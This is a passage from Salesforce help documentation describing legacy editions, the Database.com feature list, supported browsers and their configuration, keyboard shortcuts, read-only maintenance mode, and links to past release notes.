Note: Salesforce doesn't provide technical support for Developer Edition orgs. You can solicit help from the developer community message boards available to registered users via the Force.com developer website: [developer.salesforce.com](https://developer.salesforce.com/). Documentation for Developer Edition is available from the [Technical Library](https://developer.salesforce.com/page/Documentation).

For a comparison chart of editions and their features, see the [Salesforce Pricing and Editions page](http://www.salesforce.com/crm/editions-pricing.jsp).

#### SEE ALSO:

[Salesforce Mobile Product Comparison](#page-89-0)

### <span id="page-13-0"></span>Other Salesforce Editions

Some Salesforce editions are no longer sold. You can continue to use your Contact Manager, Group, Personal, Performance, or Database.com Edition org or purchase one of the editions that are currently sold: Professional, Enterprise, Unlimited, and Developer Editions.

Note: Lightning Experience isn't available in Contact Manager, Personal, or Database.com Edition orgs.

#### EDITIONS

Available in: **Contact Manager**, **Group**, **Personal**, **Performance**, and **Database.com** Editions

#### **Contact Manager Edition**

This edition is designed for small businesses and provides access to key contact management features including accounts, contacts, activities, calendars, notes and attachments, and reports. Contact Manager provides straightforward, easy-to-use customization options.

#### **Group Edition**

This edition is designed for small businesses and work groups with a limited number of users. Group Edition users can manage their customers from the start of the sales cycle through closing the deal and providing customer support and service. Group Edition offers access to accounts, contacts, opportunities, leads, cases, dashboards (read only), and reports.

#### **Personal Edition**

This edition is a CRM solution designed for an individual sales representative or other single user. Personal Edition provides access to key contact management features such as accounts, contacts, and synchronization with Microsoft Outlook®. It also provides sales representatives with sales tools such as opportunities.

Note: Personal Edition orgs purchased after June 2009 don't have access to opportunities.

#### **Performance Edition**

This edition is designed for customers who need to drive amazing growth, achieve new levels of customer satisfaction, and maximize sales and service success in the social and mobile world. Performance Edition orgs include all Unlimited Edition functionality plus clean, targeted lead and customer data from Data.com, coaching and feedback tools from Work.com, trusted identity services from Identity, and more. For customers in Japan, Singapore, and South Korea, we offer Performance Edition Limited, which includes all Performance Edition functionality except Data.com.

#### **Database.com**

Database.com is a multitenant cloud database service that's designed to store data for mobile, social enterprise applications. You can use Database.com as the back-end database for applications that are written in any language and run on any platform or mobile device. Database.com's built-in social computing infrastructure and native support for building sophisticated REST-based APIs enable you to create employee-facing, native mobile and social apps.

As a Salesforce user, you already use Database.com when you perform tasks such as creating custom objects, managing security, or importing data with the Force.com platform and API. A stand-alone version of Database.com is available for developers who want to create applications that leverage other languages, platforms, and devices.

Database.com-specific documentation isn't provided. Use the Salesforce documentation and the [list of features](#page-14-0) that Database.com supports. This list identifies the Salesforce documentation subjects that apply to Database.com. Also, every feature's Edition Table includes Database.com if the feature is available in Database.com. Use the Salesforce Help, release notes, workbooks, and developer guides for APIs, Apex, SOQL, and SOSL.

#### SEE ALSO:

[Salesforce Editions](#page-12-0)

### <span id="page-14-0"></span>Database.com Feature List

The list of Salesforce features also available in Database.com. Use this list in combination with the feature Edition tables to find topics in the Salesforce help that also apply to Database.com.

The Salesforce features listed here are those that are also available in Database.com. The features are organized by general product area. Some features are only available through the API. These are noted where they appear.

#### **Administration**

- **•** Audit Trail
- **•** Company Information
- **•** Delegated Administrator and Login As
- **•** Enhanced Profile Management
- **•** Field-Level Security
- **•** Login History
- **•** Mass Transfers
- **•** New Profile UI
- **•** Permission Sets
- **•** Profiles

**Apex** (Libraries are available only for features supported in Database.com.)

**API**

- **•** API Clients
- **•** Bulk API
- **•** Data Loader
- **•** Metadata API
- **•** Chatter REST API
- **•** Web Services API Data Replication
- **•** Web Services API Reads
- **•** Web Services API Writes

#### **Application Lifecycle Management**

**•** Change Sets

#### **Chatter**

- **•** Ability to stop following records that you own in Chatter
- **•** At Mentions (API only)

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Database.com Edition** 

- **•** Chatter Activity and Influence
- **•** Customize Chatter settings
- **•** Feed Tracking
- **•** Feeds
- **•** Files (API only)
- **•** Group Layouts
- **•** Group Trigger and Group Member Triggers
- **•** Groups
- **•** Hashtags and Topics
- **•** Quick Actions
- **•** Rich Link Previews in Feed
- **•** Triggers for Feed Comments and Feed Items

#### **Content**

#### **Custom Settings**

#### **Customer Domains**

#### **Data**

- **•** Ability to mass transfer records of custom objects
- **•** Data Loader

#### **Declarative App Builder and Custom Schema**

#### **Custom Objects and Fields**

- **•** Force.com
- **•** Formula Fields
- **•** Rich Text Area
- **•** Roll-up Summary Fields
- **•** Validation Rules

#### **Developer Tools**

**•** Force.com IDE

**Divisions**

#### **Enhanced Profile User Interface**

- **•** Enabling
- **•** Field Level Security
- **•** Field/Object Perms
- **•** Object and Tab settings Objects only
- **•** Search
- **•** System Perms
- **•** Viewing and editing app perms
- **•** Viewing and editing Login Hours
- **•** Viewing and editing Login IP Ranges
- **•** Viewing and editing Service Provider Access

**•** Viewing Profile Lists

**Field Accessibility** (for custom objects)

#### **Field Dependency Matrix**

#### **Fileforce**

#### **Localization and Globalization**

- **•** Multi-Currency
- **•** Timezones

#### **My Personal Information**

- **•** Change My Password
- **•** Editing personal information
- **•** Granting Login Access (Send Activation Link button)

#### **Offline**

- **•** Force.com Flex Desktop applications
- **•** Force.com Flex Web applications

#### **Permission Sets**

- **•** Ability to search permissions
- **•** Viewing, Editing, and Creating

#### **Profile List Views**

- **•** Creating
- **•** Editing

#### **Restricting Logins**

**•** Hours and IP Ranges on Profiles

#### **Sandbox**

- **•** Developer Sandbox (for an additional fee)
- **•** Full Copy Sandbox (for an additional fee)
- **•** Setup Only Sandbox (for an additional fee)

#### **Search**

- **•** Personal Tags
- **•** Public Tags

#### **Security**

- **•** Connected Apps (OAuth)
- **•** Encrypted Custom Fields
- **•** General Security
- **•** Identity Feature
- **•** Inbound Single Sign-On
- **•** Password and Login Policies
- **•** Retrieving forgotten passwords

#### **Single Sign-On**

#### **Sharing**

- **•** Apex Managed Sharing
- **•** Criteria Based Sharing Rules
- **•** High Volume Portal User
- **•** Ownership Based Sharing Rules
- **•** Public Groups
- **•** Queues
- **•** Role Hierarchy
- **•** Sharing Model and Manual Sharing

#### **Topics**

**•** Topic and TopicAssignment Triggers

#### **User Setup**

- **•** Creating and editing Personal and Public Groups
- **•** Send Activation Link

#### **Users**

- **•** Expiring Passwords
- **•** Manage Users
- **•** Managing Roles
- **•** Monitoring User Events (logins and training)
- **•** Resetting Passwords
- **•** Role Fields
- **•** Role List page
- **•** Set Up Password Expiration
- **•** Setting Login Restrictions

#### **Viewing the Public Group Related List**

**Weekly Export**

#### **Workflow**

- **•** Outbound messages (as both immediate and time-dependent actions)
- <span id="page-17-0"></span>**•** Time-Based Workflow (Workflow Queue)
- **•** Workflow Field Updates and Outbound Messages
- **•** Workflow rules

### Supported Browsers

Supported browsers for Salesforce vary depending on whether you use Salesforce Classic or Lightning Experience.

#### [Supported Browsers for Salesforce Classic](#page-18-0)

Salesforce Classic is supported with Microsoft® Internet Explorer® versions 9, 10, and 11, Apple® Safari® version 8.x on Mac OS X, and Microsoft® Edge for Windows® 10. The most recent stable versions of Mozilla® Firefox® and Google Chrome™ are also supported. There are some limitations.

#### [Supported Browsers for Lightning Experience](#page-20-0)

Lightning Experience is supported with Apple® Safari® version 8.x and 9.x on Mac OS X and Microsoft® Edge for Windows® 10. The most recent stable versions of Mozilla® Firefox® and Google Chrome™ are also supported. Microsoft® Internet Explorer® version 11 is retiring beginning in Summer '16. If you're using Microsoft® Internet Explorer® versions 9–10, you're redirected to Salesforce Classic. There are some limitations.

#### [Getting Plug-ins for Viewing Documentation and Online Training Courses](#page-21-0)

Download the plug-ins you need to view Salesforce PDF documentation and online training courses.

#### [Learning Keyboard Shortcuts](#page-22-0)

Use keyboard shortcuts to work efficiently in Salesforce.

#### [Keyboard Shortcuts for Lightning Experience Composer Windows](#page-22-1)

Use keyboard shortcuts to work efficiently in Lightning Experience composer windows. Open a composer window to create tasks, jot down notes, log a call, and more. Keyboard shortcuts make it easy to cycle through the fields inside a composer and work your way through multiple composer windows that are open at the same time.

#### [Configuring Internet Explorer](#page-22-2)

If you use Internet Explorer, we recommend using the latest version that Salesforce supports. Apply all Microsoft software updates.

#### [Configuring Firefox](#page-23-0)

<span id="page-18-0"></span>To ensure Salesforce works optimally with Firefox, you'll need to do a few configurations to the browser.

### Supported Browsers for Salesforce Classic

Salesforce Classic is supported with Microsoft® Internet Explorer® versions 9, 10, and 11, Apple® Safari® version 8.x on Mac OS X, and Microsoft® Edge for Windows® 10. The most recent stable versions of Mozilla® Firefox® and Google Chrome™ are also supported. There are some limitations.

Note: Using Salesforce Classic in a mobile browser isn't supported. Instead, we recommend using the Salesforce1 app when you're working on a mobile device. To see the mobile browsers that are supported for Salesforce1, check out [Requirements for the Salesforce1 Mobile App](#page-97-0) on page 90.

#### **Microsoft Edge**

Salesforce supports Microsoft Edge on Windows 10 for Salesforce Classic. Note these restrictions.

- **•** The HTML solution editor in Microsoft Edge isn't supported in Salesforce Knowledge.
- **•** Microsoft Edge isn't supported for the Developer Console.
- **•** Microsoft Edge isn't supported for Salesforce CRM Call Center built with CTI Toolkit version 4.0 or higher.

#### **Microsoft Internet Explorer versions 9, 10, and 11**

If you use Internet Explorer, we recommend using the latest version that Salesforce supports. Apply all Microsoft software updates. Note these restrictions.

- **•** The full Salesforce site is supported in Internet Explorer 9, 10, and 11 on Windows 8 and 8.1 for touch-enabled laptops with standard keyboard and mouse inputs only. There is no support for mobile devices or tablets where touch is the primary means of interaction. Use the Salesforce1 mobile browser app instead.
- The HTML solution editor in Internet Explorer 11 is not supported in Salesforce Knowledge.
- **•** Both Compatibility Mode and the Compatibility View in Internet Explorer aren't supported.
- **•** The Metro version of Internet Explorer 10 isn't supported.
- **•** Internet Explorer 11 isn't supported for the Developer Console.
- **•** Internet Explorer 11 isn't supported for Salesforce CRM Call Center built with CTI Toolkit version 4.0 or higher.

EDITIONS

Salesforce Classic available in: **All** Editions

- **•** Community Templates for Self-Service supports Internet Explorer 9 and above for desktop users and Internet Explorer 11 and above for mobile users.
- **•** Internet Explorer 9 isn't supported for Salesforce Wave Analytics.
- **•** Internet Explorer 9 and 10 aren't supported for the Lightning App Builder.
- **•** Internet Explorer 9 users don't have browser-based spell check.
- **•** Drag and drop of files into feed comments isn't supported in Internet Explorer.

For configuration recommendations, see [Configuring Internet Explorer](#page-22-2) on page 15.

Note: Salesforce Classic support for Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versions 7 and 8 is discontinued as of Summer '15.

#### **Mozilla Firefox, most recent stable version**

Salesforce makes every effort to test and support the most recent version of Firefox.

• Mozilla Firefox is supported for desktop users only for Community Templates for Self-Service.

For configuration recommendations, see [Configuring Firefox](#page-23-0) on page 16.

#### **Google Chrome, most recent stable version**

Chrome applies updates automatically. Salesforce makes every effort to test and support the most recent version. There are no configuration recommendations for Chrome.

Chrome isn't supported for:

**•** The Console tab (The Salesforce console is supported.)

#### **Apple Safari versions 8.x and 9.x on Mac OS X**

There are no configuration recommendations for Safari. Apple Safari on iOS isn't supported for the full Salesforce site.

Safari isn't supported for:

- **•** The Salesforce console
- **•** Salesforce CRM Call Center built with CTI Toolkit versions below 4.0
- **•** Salesforce Wave Analytics

#### Wave Analytics Supported Browsers

Browser support is available for Microsoft Internet Explorer versions 10 and 11 and the most recent stable versions of Mozilla Firefox and Google Chrome.

#### Recommendations and Requirements for All Browsers

- **•** For all browsers, enable JavaScript, cookies, and TLS 1.2. If TLS 1.2 isn't available, enable TLS 1.1. Browsers that don't support TLS 1.1 or TLS 1.2 won't be able to access Salesforce after we deactivate TLS 1.0. Deactivation has already occurred in sandbox orgs and concludes with production orgs on March 4, 2017.
- The minimum screen resolution required to support all Salesforce features is 1024 x 768. Lower screen resolutions don't always properly display Salesforce features such as Report Builder and Page Layout Editor.
- **•** For Mac OS users on Apple Safari or Chrome, make sure the system setting Show scroll bars is set to **Always**.
- Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

Some features in Salesforce—and some desktop clients, toolkits, and adapters—have their own browser requirements. For example:

**•** Internet Explorer is the only supported browser for:

- **–** Standard mail merge
- **–** Installing Salesforce Classic Mobile on a Windows Mobile device
- **–** Connect Offline
- **•** For the best experience with the enhanced page layout editor, use Firefox.
- **•** For the best experience on machines with 8 GB of RAM in the Salesforce console, use Chrome.
- <span id="page-20-0"></span>**•** Browser requirements also apply for uploading multiple files on Chatter.

### Supported Browsers for Lightning Experience

Lightning Experience is supported with Apple® Safari® version 8.x and 9.x on Mac OS X and Microsoft® Edge for Windows® 10. The most recent stable versions of Mozilla® Firefox® and Google Chrome™ are also supported. Microsoft® Internet Explorer® version 11 is retiring beginning in Summer '16. If you're using Microsoft® Internet Explorer® versions 9–10, you're redirected to Salesforce Classic. There are some limitations.

Note: You can't access Lightning Experience in a mobile browser. Instead, we recommend using the Salesforce1 app when you're working on a mobile device. To see the mobile browsers that are supported for Salesforce1, check out [Requirements for the Salesforce1 Mobile App](#page-97-0) on page 90.

#### EDITIONS

Lightning Experience available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Microsoft Edge**

Salesforce supports Microsoft Edge on Windows 10 for Lightning Experience. Note these restrictions.

- The HTML solution editor in Microsoft Edge isn't supported in Salesforce Knowledge.
- **•** Microsoft Edge isn't supported for the Developer Console.
- **•** Microsoft Edge isn't supported for Salesforce CRM Call Center built with CTI Toolkit version 4.0 or higher.

#### **Microsoft Internet Explorer version 11**

Important: Support for Internet Explorer 11 to access Lightning Experience is retiring beginning in Summer '16.

- Users of existing orgs can continue to use IE11 to access Lightning Experience until December 16, 2017.
- **•** Users of new orgs created after Summer '16 can't use IE11 to access Lightning Experience. Instead, IE11 users are automatically redirected to Salesforce Classic.

For more details about this change, see [Retirement of Support for Accessing Lightning Experience and Salesforce1 Using](https://help.salesforce.com/apex/HTViewSolution?urlname=Retirement-of-Support-for-Microsoft-Internet-Explorer-version-11-with-Lightning-Experience) [Internet Explorer 11.](https://help.salesforce.com/apex/HTViewSolution?urlname=Retirement-of-Support-for-Microsoft-Internet-Explorer-version-11-with-Lightning-Experience)

If you use Internet Explorer, we recommend using the latest version that Salesforce supports. Apply all Microsoft software updates. Note these restrictions.

- **•** The full Salesforce site is supported in Internet Explorer 11 on Windows 8 and 8.1 for touch-enabled laptops with standard keyboard and mouse inputs only. There is no support for mobile devices or tablets where touch is the primary means of interaction. Use the Salesforce1 mobile browser app instead.
- The HTML solution editor in Internet Explorer 11 is not supported in Salesforce Knowledge.
- **•** The Compatibility View feature in Internet Explorer isn't supported.
- Changing the compatibility parsing mode of the browser, for example, by using the X-UA-Compatibility header, isn't supported.
- **•** Internet Explorer 11 isn't supported for the Developer Console.
- **•** Internet Explorer 11 isn't supported for Salesforce CRM Call Center built with CTI Toolkit version 4.0 or higher.
- **•** Drag and drop of files into feed comments isn't supported in Internet Explorer.

For configuration recommendations, see [Configuring Internet Explorer](#page-22-2) on page 15.

#### **Mozilla® Firefox®, most recent stable version**

Salesforce makes every effort to test and support the most recent version of Firefox. For configuration recommendations, see [Configuring Firefox](#page-23-0) on page 16.

#### **Google Chrome™, most recent stable version**

Chrome applies updates automatically. Salesforce makes every effort to test and support the most recent version. There are no configuration recommendations for Chrome.



Note: The latest stable version of Google Chromium™ is supported.

#### **Apple® Safari® version 8.x and 9.x on Mac OS X**

There are no configuration recommendations for Safari.

Safari isn't supported for:

- **•** Salesforce CRM Call Center built with CTI Toolkit versions earlier than 4.0
- **•** Salesforce Wave Analytics

#### Wave Analytics Supported Browsers

Browser support is available for Microsoft Internet Explorer version 11 and the most recent stable versions of Mozilla Firefox and Google Chrome.

#### Recommendations and Requirements for All Browsers

- **•** For all browsers, enable JavaScript, cookies, and TLS 1.2. If TLS 1.2 isn't available, enable TLS 1.1. Browsers that don't support TLS 1.1 or TLS 1.2 won't be able to access Salesforce after we deactivate TLS 1.0. Deactivation has already occurred in sandbox orgs and concludes with production orgs on March 4, 2017.
- **•** The minimum screen resolution required to support all Salesforce features is 1024 x 768. Lower screen resolutions don't always properly display Salesforce features such as Report Builder and Page Layout Editor.
- **•** For Mac OS users on Apple Safari or Google Chrome, make sure that the system setting Show scroll bars is set to **Always**.
- <span id="page-21-0"></span>**•** Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

### Getting Plug-ins for Viewing Documentation and Online Training Courses

Download the plug-ins you need to view Salesforce PDF documentation and online training courses.

- **• Adobe Reader**—For viewing PDF documentation. Go to the [Adobe Reader download page](http://www.adobe.com/products/acrobat/readstep2.html) to download a free copy.
- **• Macromedia Flash Player**—For taking online training courses. Go to the [Adobe Flash Player](http://get.adobe.com/flashplayer/) [download page](http://get.adobe.com/flashplayer/) to download a free copy.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### <span id="page-22-0"></span>Learning Keyboard Shortcuts

Use keyboard shortcuts to work efficiently in Salesforce.

In addition to the standard keyboard shortcuts available with your Web browser, Salesforce supports these keyboard shortcuts.

- **•** Press ALT plus any number between 0 and 9 to highlight an item in the Recent Items list in the sidebar. For example, press ALT+1 to highlight the first item in the list, ALT+2 to highlight the second item, and so on. Pressing ALT+0 highlights the tenth item in the list.
	- Note: If you're using Mozilla® Firefox®, press SHIFT+ALT plus a number to automatically display the item you highlighted. If you're using Mozilla Firefox on a Mac, press CTRL plus a number. If you're using Microsoft® Internet Explorer®, press ALT plus a number and then press Enter to display the highlighted item.
- <span id="page-22-1"></span>**•** If your organization has enabled the collapsible sidebar, press ALT+S to open or close the sidebar. Opening the sidebar using ALT+S automatically places your cursor in the Search box.

### Keyboard Shortcuts for Lightning Experience Composer Windows

Use keyboard shortcuts to work efficiently in Lightning Experience composer windows. Open a composer window to create tasks, jot down notes, log a call, and more. Keyboard shortcuts make it easy to cycle through the fields inside a composer and work your way through multiple composer windows that are open at the same time.

In addition to the standard keyboard shortcuts available with your Web browser, Lightning Experience supports these handy shortcuts when using the composer windows.

- **•** Alt+1: opens the overflow menu from anywhere on the page
- **•** Up and Down Arrow keys: moves through the list of open composer windows in the overflow menu
- **•** Left and Right Arrow keys: moves between open composer windows
- **•** Enter (from a composer window's header): moves focus to inside the composer window
- <span id="page-22-2"></span>**•** Tab key: cycles through the fields inside the composer window
- **•** Esc key: moves focus from a composer window to the window's header

### Configuring Internet Explorer

If you use Internet Explorer, we recommend using the latest version that Salesforce supports. Apply all Microsoft software updates.

To maximize the performance of Internet Explorer, set the following in the Internet Options dialog box via your browser's settings:

#### **General Tab**

- **1.** From the General tab, click **Settings** under Browsing History.
- **2.** For the Check for newer versions of stored pages option, select **Automatically**.
- **3.** For the Disk space to use option, enter at least 50 MB.

#### **Security Tab**

**1.** From the Security tab, click **Custom Level** under Internet and scroll to the Scripting section.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in Lightning Experience

Available in: in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

EDITIONS

Available in: Salesforce Classic

Available in all editions

2. Make sure the Active Scripting option is enabled. JavaScript depends on this setting being enabled.

#### **Privacy Tab**

- **1.** From the Privacy tab, click **Advanced**.
- **2.** Select the **Override automatic cookie handling** option.
- **3.** Select the **Always allow session cookies** option.
- **4.** For the **Third-party Cookies** option, select **Accept**.

#### **Advanced Tab**

From the Advanced tab, scroll to the Security section and do the following:

- **•** Do not select the Do not save encrypted pages to disk option.
- **•** Select Use TLS 1.0, Use TLS 1.1, and Use TLS 1.2. Make sure to deselect Use SSL 2.0 and Use SSL 3.0. SSL is no longer supported by Salesforce. TLS 1.0 won't be supported after we deactivate it, currently scheduled for June 2016 for sandbox orgs and early 2017 for production orgs.

Tip: The Empty Temporary Internet Files folder when browser is closed option causes the cache to clear when Internet Explorer is shut down. This increases privacy, but sometimes decrease performance.

#### <span id="page-23-0"></span>SEE ALSO:

[Supported Browsers](#page-17-0)

### Configuring Firefox

To ensure Salesforce works optimally with Firefox, you'll need to do a few configurations to the browser.

Salesforce makes every effort to test and support the most recent version of Firefox.

#### Required Settings

Make sure Firefox can accept cookies.

- **1.** Click **Tools** > **Options** (or on a Mac, click **Firefox** > **Preferences**).
- **2.** Go to the Privacy panel.
- **3.** For the Firefox will option, select **Use custom settings for history**
- **4.** Select the **Accept cookies from sites** option.
- **5.** Select the **Accept third-party cookies** option.
- **6.** For the Keep until option, select **they expire**.
- **7.** Click **OK**.

#### Advanced Settings

Optionally, configure advanced caching preferences to maximize performance.

- **1.** Type *about: config* in the browser's location bar, and then press Enter.
- **2.** If a warning displays, click **I'll be careful, I promise!**
- **3.** Search for the following preferences and set them to the recommended value by double-clicking the preference name. Changes take effect immediately.

#### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

**4.** Change how the browser retains common resources across requests by setting the following caching preferences.



Note: You can set some of these preferences by clicking **Tools** > **Options** in the Firefox browser. Refer to [Firefox Help](http://support.mozilla.com) for details.

Tip: Setting privacy.sanitize.sanitizeOnShutdown to "True" causes the cache to clear when Firefox shuts down. This increases privacy, but may decrease performance.

To view the contents of your cache, type *about: cache* in the Firefox location bar and press Enter. Refer to [MozillaZine Knowledge Base](http://kb.mozillazine.org) and [Firefox Support Home Page](http://support.mozilla.com) for more information on these and other preferences.

<span id="page-24-0"></span>SEE ALSO:

[Supported Browsers](#page-17-0)

### Read-Only Mode

At Salesforce, we recognize that you may want to access your data at a moment's notice—even during our planned maintenance windows. To minimize interruption to your business, Salesforce gives users read-only access during splits, instance migrations, instance switches, pre-scripts, and certain other maintenance events.

EDITIONS

Available in: **All Editions**

### What to Expect in Read-Only Mode

When Salesforce is in read-only mode, you can navigate within the application and view and report on your business data.

During read-only mode, you **can't**:

- **•** Add, edit, or delete data
- **•** Perform any actions in Salesforce that modify your Salesforce data. For example:
	- **–** Post on Chatter
	- **–** Use LiveAgent
	- **–** Refresh dashboards
	- **–** Perform API write or edit actions
	- **–** Perform bulk API read actions
	- **–** Save new or edited reports



Note: You can still run existing reports.

Activity reminders don't occur, and Recent Items lists don't update. Login history is still recorded for compliance purposes, but it isn't reflected in your organization until a few minutes after the organization exits read-only mode.

When your organization is in read-only mode, desktop and mobile browser users see a banner at the top of their browser window:



### When to Expect Read-Only Mode

The maintenance schedule posted on [trust.salesforce.com](http://trust.salesforce.com/) indicates whether each upcoming maintenance window includes read-only access. Planned maintenance windows vary in length depending on the level of maintenance needed. In addition, when users are notified two weeks before a planned maintenance window, the notification specifies whether the maintenance includes read-only access.

<span id="page-25-0"></span>If you'd like to see how your organization works in read-only mode, contact Salesforce to have the testing option enabled in your sandbox organization.

### What's New in Salesforce?

Learn about the newest features for sales, support, marketing, and Chatter users, as well as enhancements to the platform. Need to know about a feature we released earlier? Review our archive of release notes.

### Current Release

Learn about our newest features. You can also visit the [Winter '17 community page](http://www.salesforce.com/customer-resources/releases/winter17/).

Our release notes include complete details about new features, as well as implementation tips and best practices.

- **•** [Winter '17 Release Notes](http://releasenotes.docs.salesforce.com/en-us/winter17/release-notes/rn_included_release_notes.htm)
- **•** [Salesforce for Outlook Release Notes](https://success.salesforce.com/06930000005lu7R)
- **Force com [Connect for Office Release Notes](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_office_release_notes.pdf)**
- **•** Force.com [Connect Offline Release Notes](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_offline_release_notes.pdf)

#### Past Releases

Our archive of release notes includes details about features we introduced in previous releases.

- **•** [Summer '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/salesforce_release_notes.htm)
- **•** [Spring '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/spring16/release-notes/salesforce_release_notes.htm)
- **•** [Winter '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/winter16/release-notes/salesforce_release_notes.htm)
- **•** [Summer '15 Release Notes](https://resources.docs.salesforce.com/196/latest/en-us/sfdc/pdf/salesforce_summer15_release_notes.pdf)
- **•** [Spring '15 Release Notes](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/salesforce_spring15_release_notes.pdf)
- **•** [Winter '15 Release Notes](https://resources.docs.salesforce.com/192/latest/en-us/sfdc/pdf/salesforce_winter15_release_notes.pdf)
- **•** [Summer '14 Release Notes](https://resources.docs.salesforce.com/190/latest/en-us/sfdc/pdf/salesforce_summer14_release_notes.pdf)
- **•** [Spring '14 Release Notes](https://resources.docs.salesforce.com/188/latest/en-us/sfdc/pdf/salesforce_spring14_release_notes.pdf)
- **•** [Winter '14 Release Notes](https://resources.docs.salesforce.com/186/latest/en-us/sfdc/pdf/salesforce_winter14_release_notes.pdf)
- **•** [Summer '13 Release Notes](https://resources.docs.salesforce.com/184/latest/en-us/sfdc/pdf/salesforce_summer13_release_notes.pdf)
- **•** [Spring '13 Release Notes](https://resources.docs.salesforce.com/182/latest/en-us/sfdc/pdf/salesforce_spring13_release_notes.pdf)
- **•** [Winter '13 Release Notes](https://resources.docs.salesforce.com/180/latest/en-us/sfdc/pdf/salesforce_winter13_release_notes.pdf)
- **•** [Summer '12 Release Notes](https://resources.docs.salesforce.com/178/latest/en-us/sfdc/pdf/salesforce_summer12_release_notes.pdf)
- **•** [Spring '12 Release Notes](https://resources.docs.salesforce.com/176/latest/en-us/sfdc/pdf/salesforce_spring12_release_notes.pdf)
- **•** [Winter '12 Release Notes](https://resources.docs.salesforce.com/174/latest/en-us/sfdc/pdf/salesforce_winter12_release_notes.pdf)
- **•** [Summer '11 Release Notes](https://resources.docs.salesforce.com/172/latest/en-us/sfdc/pdf/salesforce_summer11_release_notes.pdf)
- **•** [Spring '11 Release Notes](https://resources.docs.salesforce.com/170/latest/en-us/sfdc/pdf/salesforce_spring11_release_notes.pdf)
- **•** [Winter '11 Release Notes](https://resources.docs.salesforce.com/168/latest/en-us/sfdc/pdf/salesforce_winter11_release_notes.pdf)
- **•** [Summer '10 Release Notes](https://resources.docs.salesforce.com/166/latest/en-us/sfdc/pdf/salesforce_summer10_release_notes.pdf)
- **•** [Spring '10 Release Notes](https://resources.docs.salesforce.com/164/latest/en-us/sfdc/pdf/salesforce_spring10_release_notes.pdf)
- **•** [Winter '10 Release Notes](https://resources.docs.salesforce.com/162/latest/en-us/sfdc/pdf/salesforce_winter10_release_notes.pdf)
- **•** [Summer '09 Release Notes](https://resources.docs.salesforce.com/160/latest/en-us/sfdc/pdf/salesforce_summer09_release_notes.pdf)
- **•** [Spring '09 Release Notes](https://resources.docs.salesforce.com/158/latest/en-us/sfdc/pdf/salesforce_spring09_release_notes.pdf)
- **•** [Winter '09 Release Notes](https://resources.docs.salesforce.com/156/latest/en-us/sfdc/pdf/salesforce_winter09_release_notes.pdf)
- **•** [Summer '08 Release Notes](https://resources.docs.salesforce.com/154/latest/en-us/sfdc/pdf/salesforce_summer08_release_notes.pdf)
- **•** [Spring '08 Release Notes](https://resources.docs.salesforce.com/152/latest/en-us/sfdc/pdf/salesforce_spring08_release_notes.pdf)
- **•** [Winter '08 Release Notes](https://resources.docs.salesforce.com/150/latest/en-us/sfdc/pdf/salesforce_winter08_release_notes.pdf)
- **•** [Summer '07 Release Notes](https://resources.docs.salesforce.com/148/latest/en-us/sfdc/pdf/salesforce_summer07_release_notes.pdf)
- **•** [Spring '07 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_spring07_release_notes.pdf)
- **•** [Force.com Mobile 7.0 for BlackBerry Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_7.0_release_notes.pdf)
